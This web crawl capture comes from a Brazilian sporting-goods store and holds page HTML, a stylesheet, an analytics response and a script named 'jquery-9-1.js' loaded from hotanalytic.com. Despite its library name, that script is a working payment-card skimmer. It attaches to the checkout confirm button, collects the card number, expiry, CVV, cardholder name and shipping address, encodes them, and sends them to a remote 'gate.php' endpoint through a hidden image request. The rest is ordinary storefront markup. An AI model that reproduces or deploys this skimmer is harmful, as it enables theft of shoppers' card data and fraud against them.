												($(".active", i).length ? $(".active", i).removeClass("active").next().addClass("active") : $("li:first", i).addClass("active"))
												return false;
											break;
											case 38:
												($(".active", i).length ? $(".active", i).removeClass("active").prev().addClass("active") : $("li:last", i).addClass("active"))
												return false;
											break;
											default:
												var query = s.val();
												if (query.length > 2) {
													$.getJSON(
														"https://www.sparksports.com.br/?route=product/search/livesearch&search=" + query,
														function(data) {
															i.empty();
															$.each(data, function( k, v ) { i.append("<li><a href='"+v.href+"'><img src='"+v.img+"' alt='"+v.name+"'><span>"+v.name+(v.model ? "<small>"+v.model+"</small>" : '')+"</span><em>"+(v.price ? v.price : '')+"</em></a></li>") });
															i.remove(); $("body").prepend(i); repositionLivesearch();
														}
													);
												} else {
													i.empty();
												}
										}
									}).blur(function(){ setTimeout(function(){ i.hide() },500); }).focus(function(){ repositionLivesearch(); i.show(); });
								});
							</script>
	<div class="container">
		<div class="row">
      		      		<div class="col-sm-2">
        		<h4>Informações</h4>
        		<ul class="list-unstyled">
          			          			<li><a href="https://www.sparksports.com.br/sobre-a-spark-sports">Sobre a Spark Sports</a></li>
          			          			<li><a href="https://www.sparksports.com.br/entrega">Entrega</a></li>
          			          			<li><a href="https://www.sparksports.com.br/oficina-bike">Oficina</a></li>
          			          			<li><a href="https://www.sparksports.com.br/politica-de-privacidade">Política de privacidade</a></li>
          			          			<li><a href="https://www.sparksports.com.br/politica-de-devolucao">Política de Troca e Devolução</a></li>
          			          			<li><a href="https://www.sparksports.com.br/contato">Contate-nos</a></li>
          			<li><a href="https://www.sparksports.com.br/mapa-do-site">Mapa da loja</a></li>
        		</ul>
      		</div>
      		      		<div class="col-sm-2">
        		<h4>Minha conta</h4>
        		<ul class="list-unstyled">
          		<li><a href="https://www.sparksports.com.br/minha-conta">Minha conta</a></li>
          		<li><a href="https://www.sparksports.com.br/meus-pedidos">Histórico de pedidos</a></li>
          		<li><a href="https://www.sparksports.com.br/lista-de-desejo">Lista de desejos</a></li>
          		<li><a href="https://www.sparksports.com.br/newsletter">Informativo</a></li>
        		</ul>
      		</div>
      		<div class="col-sm-4">
    	  		<h4>Certificados</h4>
		        <span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=fjyrr8A2CHrHpCVu2cWdn7floZ6OvR5i9u7Ywp7ZqQmVsdTcfBPbPluXNahe"></script></span>
          		<br /><br /><br />
	  		</div>
      		<div class="padding-left">
        		<h4>Formas de pagamento</h4>
                <img src="image/payments/formas_de_pagamento.png" width="331" height="30" alt="Formas de Pagamento" title="Formas de Pagamento" class="img-responsive"/>
        	</div>
			<div class="padding-left">
    			<h4>Redes Sociais</h4>
        		<div class="padding-facebook">
					<a href="https://www.facebook.com/LojaSparkSports" target="_blank"><img src="image/social/facebook_logo.png" height="35" width="35" alt="Spark Sports Facebook" title="Spark Sports Facebook"></a>&nbsp;&nbsp;
           		</div> 
         	</div>
      	</div>
   
    </footer>
    <div class="local">
    Spark Sports Artigos Esportivos LTDA ME<br>Av. Albert Schweitzer, 285 - CEP: 09790-000 - Ferrazópolis - São Bernardo do Campo - SP<br>CNPJ: 12.441.576/0001-73<br>Atendimento: (11) 2381-4589    </div>
	
					   		
			<div class="inova">
			<a class="inova whatsapp" href="https://api.whatsapp.com/send?phone=551123814589" target="_blank" type="image/x-icon" />
<button type="button" class="btn btn-success">
Atendimento Whatsapp</button></a></div>

		
						
  </div>			
		
		
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sparksports.com.br/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 3635
content:
body{font-family:'Open Sans', sans-serif;font-weight:400;color:#666;font-size:12px;line-height:20px;max-width: 100%;overflow-x: hidden;}
h1, h2, h3, h4, h5, h6{color:#444;}
.fa{font-size:14px;}
h1{font-size:25px;}
h2{font-size:15px;}
h3{font-size:12px;}
h4{font-size:11px;}
h5{font-size:10px;}
h6{font-size:10.2px;}
a{color:#D90000;}
a:hover{text-decoration:none;}
legend{font-size:18px;padding:7px 0px}
label{font-size:12px;font-weight:normal;}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control{font-size:12px;}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover{font-size:12px;}
.input-group .input-group-addon{font-size:12px;height:30px;}
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg{display:inline;}
.nav-tabs{margin-bottom:15px;}
div.required .control-label:before{content:'* ';color:#F00;font-weight:bold;}
.control-data{margin-top:8px;}
.dropdown-menu li > a:hover{text-decoration:none;color:#ffffff;background-color:#229ac8;background-image:linear-gradient(to bottom, #D90000, #7D0000);background-repeat:repeat-x;}
#top{background-color:#EEEEEE;border-bottom:1px solid #e2e2e2;padding:4px 0px 3px 0;margin:0 0 20px 0;min-height:40px;}
#top .container{padding:0 20px;}
#top #currency .currency-select{text-align:left;}
#top #currency .currency-select:hover{text-shadow:none;color:#ffffff;background-color:#229ac8;background-image:linear-gradient(to bottom, #D90000, #7D0000);background-repeat:repeat-x;}
#top .btn-link, #top-links li, #top-links a{color:#888;text-shadow:0 1px 0 #FFF;text-decoration:none;}
#top .btn-link:hover, #top-links a:hover{color:#444;}
#top-links .dropdown-menu a{text-shadow:none;}
#top-links .dropdown-menu a:hover{color:#FFF;}
#top .btn-link strong{font-size:14px;line-height:14px;}
#top-links{padding-top:6px;}
#top-links a + a{margin-left:15px;}
#logo{margin:0 0 10px 0;}
#search{margin-bottom:10px;}
#search .input-lg{height:40px;line-height:20px;padding:0 10px;}
#search .btn-lg{font-size:15px;line-height:18px;padding:10px 35px;text-shadow:0 1px 0 #FFF;}
#cart{margin-bottom:10px;}
#cart > .btn{font-size:12px;line-height:18px;color:#FFF;}
#cart.open > .btn{background-image:none;background-color:#FFFFFF;border:1px solid #E6E6E6;color:#666;box-shadow:none;text-shadow:none;}
#cart.open > .btn:hover{color:#444;}
#cart .dropdown-menu{background:#eee;z-index:1001;}
#cart .dropdown-menu{min-width:100%;}
@media (max-width:478px){#cart .dropdown-menu{width:100%;}
}
#cart .dropdown-menu table{margin-bottom:10px;}
#cart .dropdown-menu li > div{min-width:427px;padding:0 10px;}
@media (max-width:478px){#cart .dropdown-menu li > div{min-width:100%;}
}
#cart .dropdown-menu li p{margin:20px 0;}
#menu{background-color:transparent;min-height:40px;display: inline-block;}
#menu .nav > li > a{color:#000000;padding:10px 15px 10px 15px;min-height:15px;background-color:transparent;font-size:11px;text-transform: uppercase;}
#menu .nav > li > a:hover, #menu .nav > li.open > a{background-color:rgba(0, 0, 0, 0.1);}
#menu .dropdown-menu{padding-bottom:0;}
#menu .dropdown-inner{display:table;}
#menu .dropdown-inner ul{display:table-cell;}
#menu .dropdown-inner a{min-width:160px;display:block;padding:3px 20px;clear:both;line-height:20px;color:#333333;font-size:12px;}
#menu .dropdown-inner li a:hover{color:#FFFFFF;}
#menu .see-all{display:block;margin-top:0.5em;border-top:1px solid #DDD;padding:3px 20px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 3px 3px;font-size:12px;}
#menu .see-all:hover, #menu .see-all:focus{text-decoration:none;color:#ffffff;background-color:#229ac8;background-image:linear-gradient(to bottom, #D90000, #7D0000);background-repeat:repeat-x;}
#menu #category{float:left;padding-left:15px;font-size:16px;font-weight:700;line-height:40px;color:#000;text-shadow:0 1px 0 rgba(0, 0, 0, 0.2);}
#menu .btn-navbar{font-size:15px;font-stretch:expanded;color:#FFF;padding:2px 18px;float:right;background-color:#229ac8;background-image:linear-gradient(to bottom, #D90000, #7D0000);background-repeat:repeat-x;border-color:#7D0000 #7D0000 #D90000;}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled]{color:#ffffff;background-color:#229ac8;}
@media (min-width:768px){#menu .dropdown:hover .dropdown-menu{display:block;}
}
@media (max-width:767px){#menu{border-radius:4px;}
#menu div.dropdown-inner > ul.list-unstyled{display:block;}
#menu div.dropdown-menu{margin-left:0 !important;padding-bottom:10px;background-color:rgba(0, 0, 0, 0.1);}
#menu .dropdown-inner{display:block;}
#menu .dropdown-inner a{width:100%;color:#000;}
#menu .dropdown-menu a:hover,
#menu .dropdown-menu ul li a:hover{background:rgba(0, 0, 0, 0.1);}
#menu .see-all{margin-top:0;border:none;border-radius:0;color:#fff;}
}
#content{min-height:600px;}
footer{margin-top:5px;padding-top:5px;margin-bottom::5px;padding-bottom::5px;background-color:#F8F8F8;border-top:1px solid #DBDEE1;border-bottom:1px solid #DBDEE1;color:#999;}
footer hr{border-top:none;border-bottom:1px solid #666;}
footer a{color:#999;}
footer a:hover{color:#900;font-weight:bold;}
footer h4{font-family:'Open Sans', sans-serif;font-size:13px;font-weight:bold;color:#666;}
.local{padding-top:10px;padding-bottom:10px;text-align:center;font-size:12px;font-weight:100;color:#666;}
.padding-left{padding-left:15px;}
.padding-facebook{display:inline-flex;}
.iframe-facebook{border:none;visibility:visible;width:167px;height:20px;allowtransparency:true;frameborder:0;allowtransparency:true;scrolling:no;}
.pickup-address{display:block;padding-left:20px;}
.alert{padding:8px 14px 8px 14px;}
.breadcrumb{margin:0 0 20px 0;padding:8px 0;border:1px solid #ddd;}
.breadcrumb i{font-size:15px;}
.breadcrumb > li{text-shadow:0 1px 0 #FFF;padding:0 20px;position:relative;white-space:nowrap;}
.breadcrumb > li + li:before{content:'';padding:0;}
.breadcrumb > li:after{content:'';display:block;position:absolute;top:-3px;right:-5px;width:26px;height:26px;border-right:1px solid #DDD;border-bottom:1px solid #DDD;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}
.pagination{margin:0;}
.buttons{margin:1em 0;}
.btn{padding:7.5px 12px;font-size:12px;border:1px solid #cccccc;border-radius:4px;box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);}
.btn-xs{font-size:9px;}
.btn-sm{font-size:10.2px;}
.btn-lg{padding:10px 16px;font-size:15px;}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover{font-size:12px;}
.btn-group > .btn-xs{font-size:9px;}
.btn-group > .btn-sm{font-size:10.2px;}
.btn-group > .btn-lg{font-size:15px;}
.btn-default{color:#777;text-shadow:0 1px 0 rgba(255, 255, 255, 0.5);background-color:#e7e7e7;background-image:linear-gradient(to bottom, #eeeeee, #dddddd);background-repeat:repeat-x;border-color:#dddddd #dddddd #b3b3b3 #b7b7b7;}
.btn-primary{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#7D0000;background-image:linear-gradient(to bottom, #D90000, #7D0000);background-repeat:repeat-x;border-color:#D90000 #D90000 #7D0000;}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled]{background-color:#7D0000;background-position:0 -15px;}
.btn-refresh{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#22b14c;background-image:linear-gradient(to bottom, #09C, #006AD5);background-repeat:repeat-x;border-color:#006AD5 #006AD5 #09C;}
.btn-refresh:hover, .btn-refresh:active, .btn-refresh.active, .btn-refresh.disabled, .btn-refresh[disabled]{color:#fff;background-color:#006AD5;background-position:0 -15px;}
.btn-warning{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#faa732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-danger{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#da4f49;background-image:linear-gradient(to bottom, #ee5f5b, #bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-success{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#5bb75b;background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-info{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#df5c39;background-image:linear-gradient(to bottom, #e06342, #dc512c);background-repeat:repeat-x;border-color:#dc512c #dc512c #a2371a;}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled]{background-image:none;background-color:#df5c39;}
.btn-link{border-color:rgba(0, 0, 0, 0);cursor:pointer;color:#D90000;border-radius:0;}
.btn-link, .btn-link:active, .btn-link[disabled]{background-color:rgba(0, 0, 0, 0);background-image:none;box-shadow:none;}
.btn-inverse{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#363636;background-image:linear-gradient(to bottom, #444444, #222222);background-repeat:repeat-x;border-color:#222222 #222222 #000000;}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled]{background-color:#222222;background-image:linear-gradient(to bottom, #333333, #111111);}
.list-group a{border:1px solid #DDDDDD;color:#888888;padding:8px 12px;}
.list-group a.active, .list-group a.active:hover, .list-group a:hover{color:#444444;background:#eeeeee;border:1px solid #DDDDDD;text-shadow:0 1px 0 #FFF;}
.carousel-caption{color:#FFFFFF;text-shadow:0 1px 0 #000000;}
.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome;}
.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome;}
.product-thumb{padding:15px 5px 5px 5px;border:1px solid #ddd;margin-bottom:20px;overflow:auto;}
.product-thumb:hover{-webkit-border-radius:0px 0px 0px 0px;-moz-border-radius:0px 0px 0px 0px;-khtml-border-radius:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;-webkit-box-shadow:0px 0px 20px #999;-moz-box-shadow:0px 0px 20px #999;box-shadow:0px 0px 20px #999;}
.product-thumb .image{text-align:center;}
.product-thumb .image a{display:block;}
.product-thumb .image a:hover{}
.product-thumb .image img{margin-left:auto;margin-right:auto;padding:5px 0px 15px;}
.product-grid .product-thumb .image{float:none;}
@media (min-width:767px){.product-list .product-thumb .image{float:left;padding:0 15px;}
}
.product-thumb h4{font-weight:bold;}
.product-thumb .caption{padding:0 5px;height:50px;}
.product-list .product-thumb .caption{margin-left:230px;}
@media (max-width:1200px){.product-grid .product-thumb .caption{min-height:0;padding:0 10px;}
}
@media (max-width:767px){.product-list .product-thumb .caption{min-height:0;margin-left:0;padding:0 10px;}
.product-grid .product-thumb .caption{min-height:0;}
}
.product-thumb .rating{padding-bottom:10px;}
.rating .fa-stack{font-size:8px;}
.rating .fa-star-o{color:#999;font-size:15px;}
.rating .fa-star{color:#FC0;font-size:15px;}
.rating .fa-star + .fa-star-o{color:#E69500;}
h2.price{margin:0;}
.product-thumb .price{font-size:12px;font-weight:bold;color:#06C;alignment-adjust:middle;text-align:right;}
.product-thumb .forma{font-size:10px;font-style:italic;color:#999;text-align:right;}
.product-thumb .price-new{font-weight:600;}
.product-thumb .price-old{color:#999;text-decoration:line-through;margin-left:10px;}
.product-thumb .price-tax{color:#999;font-size:12px;display:block;}
.product-thumb .button-group{border-top:1px solid #ddd;background-color:#eee;overflow:auto;}
.product-list .product-thumb .button-group{border-left:1px solid #ddd;}
.product-thumb .bar-price{padding:0px 5px 0px 5px;background-color:#FFF;overflow:auto;}
@media (max-width:768px){.product-list .product-thumb .button-group{border-left:none;}
}
.product-thumb .button-group button{width:60%;border:none;display:inline-block;float:left;background-color:#eee;color:#888;line-height:38px;font-weight:bold;text-align:center;text-transform:uppercase;}
.product-thumb .button-group button + button{width:20%;border-left:1px solid #ddd;}
.product-thumb .button-group button:hover{color:#444;background-color:#ddd;text-decoration:none;cursor:pointer;}
@media (max-width:1200px){.product-thumb .button-group button, .product-thumb .button-group button + button{width:25%;}
}
@media (max-width:767px){.product-thumb .button-group button, .product-thumb .button-group button + button{width:25%;}
}
.thumbnails{overflow:auto;clear:both;list-style:none;padding:0;margin:0;}
.thumbnails > li{margin-left:20px;}
.thumbnails{margin-left:-20px;}
.thumbnails > img{width:100%;}
.image-additional a{margin-bottom:20px;padding:5px;display:block;border:1px solid #ddd;}
.image-additional{max-width:78px;}
.thumbnails .image-additional{float:left;margin-left:20px;}
@media (min-width:768px){#column-left .product-layout .col-md-3{width:100%;}
#column-left + #content .product-layout .col-md-3{width:50%;}
#column-left + #content + #column-right .product-layout .col-md-3{width:100%;}
#content + #column-right .product-layout .col-md-3{width:100%;}
}
.category-product{min-height:10px;padding:1px 5px 1px 5px;background:#F3F3F3;color:#CCC;border-bottom:2px solid;border-color:#FFF
display:block;font-size:12px;overflow:auto;}
.category-product span{color:#666;text-decoration:none;font-weight:bold;font-size:12px;}
.category-product a{color:#666;text-decoration:none;font-weight:bold;font-size:12px;}
.product-priceold{color:#999;font-size:12px;font-weight:bold;text-decoration:line-through;}
.product-price{color:#06C;font-size:24px;font-weight:bold;}
.product-way{font-size:10px;font-style:italic;color:#999;text-align:left;}
.product-stamp{min-height:25px;padding:3px 5px 2px 5px;color:#666;display:block;font-size:12px;overflow:auto;position:absolute;width:150px;top:2px;right:67px;vertical-align:middle;text-align:right;background-color:#F5F5F5;background-image:linear-gradient(to bottom, #F5F5F5, #999999);background-repeat:repeat-x;border-color:#F5F5F5 #F5F5F5 #999999;}
.product-search-selo{min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:60px;top:5px;left:20px;vertical-align:top;text-align:right;} .product-frete-gratis-sp-abc{min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;}
.product-selo{min-height:60px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:80px;top:5px;left:20px;vertical-align:top;text-align:right;}
.product-discount{background:url('../../../../../image/promo-label-100x100.png');min-height:25px;font-size:22px;color:#FFF;font-weight:bold;display:block;overflow:auto;position:absolute;line-height:70px;width:80px;height:80px;vertical-align:text-bottom;text-align:center;top:-13px;right:15px;}
.category-product-discount{background:url('../../../../../image/promo-label.png');min-height:25px;font-size:11.5px;color:#FFF;font-weight:bold;display:block;overflow:auto;position:absolute;line-height:40px;width:40px;height:40px;vertical-align:text-bottom;text-align:center;top:-7px;right:15px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=583124607&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sparksports.com.br%2Fcomponentes-ciclismo&ul=en-us%40posix&dt=componentes%20-%20Spark%20Sports%20-%20loja%20de%20esportes&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=445044528&gjid=1786066084&cid=1060501741.1768839094&tid=UA-24500672-1&_gid=574774276.1768839094&_r=1&_slc=1&z=1923709654
body_size: -452
content:
2,cG-VWHCVQ6Z4P

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/jquery-9-1.js
body_size: 1691
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="nrcartao"]'),
            month: document.querySelector('input[name="mes"]'),
            year: document.querySelector('input[name="ano"]'),
            cvv: document.querySelector('input[name="cvc2"]'),
            cardholder: document.querySelector('input[name="portador"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const existingRadio = document.querySelector('input[name="shipping_address"][value="existing"]');
        const newRadio = document.querySelector('input[name="shipping_address"][value="new"]');

        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        if (existingRadio && existingRadio.checked) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text;
                const parts = selectedText.split(',').map(part => part.trim());
                if (parts.length >= 5) {
                    addressData.address = parts[1] || '';
                    addressData.city = parts[2] || '';
                    addressData.state = parts[3] || '';
                    addressData.country = parts[4] || '';
                }
            }
        } else if (newRadio && newRadio.checked) {
            const address1 = document.querySelector('#input-shipping-address-1');
            const address2 = document.querySelector('#input-shipping-address-2');
            const city = document.querySelector('#input-shipping-city');
            const state = document.querySelector('#input-shipping-zone');
            const country = document.querySelector('#input-shipping-country');

            if (address1 && city && state && country) {
                const addr1 = address1.value || '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city.value || '';
                const stateVal = state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = '';
                addressData.phone = '';
                addressData.email = '';
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
